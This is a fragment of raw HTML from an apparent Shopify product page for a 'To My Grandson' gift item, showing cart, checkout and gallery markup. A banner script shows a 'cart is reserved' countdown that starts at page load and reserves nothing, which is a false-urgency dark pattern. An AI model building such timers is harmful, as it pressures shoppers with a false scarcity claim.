  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
                
<div class="cart-reserved-banner" style="background: linear-gradient(90deg, #ff4d4d, #ffe066); color: #000; text-align: center; padding: 10px; font-weight: 700; font-size: 14px;">
  🛒 Your cart is reserved for the next <span id="cart-timer">05:00</span> — don’t miss out!
</div>

<script>
  // Countdown logic – 5 minutes from page load
  (function() {
    const timerDisplay = document.getElementById('cart-timer');
    let remainingTime = 300; // 5 minutes in seconds

    function updateTimer() {
      if (remainingTime <= 0) {
        timerDisplay.innerHTML = 'Expired';
        timerDisplay.style.color = 'red';
        return;
      }

      const minutes = Math.floor(remainingTime / 60);
      const seconds = remainingTime % 60;
      timerDisplay.innerHTML = `${String(minutes).padStart(2, '0')}:${String(seconds).padStart(2, '0')}`;
      remainingTime--;
    }

    updateTimer(); // initial call
    setInterval(updateTimer, 1000);
  })();
</script>
              
          
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 25%;--title-size:1.5rem;--margin-top: 0.9rem;--margin-bottom: 0.9rem;" 
                
              >
                <form
                  action="/en-fi/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
          
        
          
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money> $0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18597271863389__main" class="shopify-section section main-product-section">
<link href="//snugglyofficial.com/cdn/shop/t/139/assets/pagepilot-styles.css?v=118832223807898196761753236747" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.pp-section-template--18597271863389__main {
			padding-top: px;
			padding-bottom: px;
			}

			:root {
			--pp-heading-font-size: 32px !important;
			--pp-body-font-size: 16px !important;
			--pp-heading-color: #000000 !important;
			--pp-body-color: #333333 !important;
			--pp-brand-color: #000000 !important;
			--pp-button-background-color: #000000 !important;
			--pp-button-text-color: #ffffff !important;
			--pp-border-radius: 4px;
			}

			@media screen and (min-width: 750px) {
			.pp-section-template--18597271863389__main {
					padding-top: px;
					padding-bottom: px;
			}

			:root {
					--pp-heading-font-size: 32px !important;
					--pp-body-font-size: 16px !important;
			}
			}

			
			.main-product__info-container {
				gap: 12px;
				display: flex;
				flex-direction: column;
			}
			.main-product__info-container > * {
				margin: 0;
			}</style><section
  id="MainProduct-template--18597271863389__main"
  class="color-background-1 gradient section-template--18597271863389__main-padding"
  data-section="template--18597271863389__main"
><style data-shopify>.section-template--18597271863389__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18597271863389__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18597271863389__main,
    #MediaGallery-template--18597271863389__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18597271863389__main,
      #MediaGallery-template--18597271863389__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 2px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--large product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--18597271863389__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--18597271863389__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18597271863389__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18597271863389__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18597271863389__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--18597271863389__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--18597271863389__main-23619183509597"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--18597271863389__main-23619183509597"
          data-alt="To My Grandson - Snuggly™"
        >
          

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&amp;width=1946" alt="To My Grandson - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
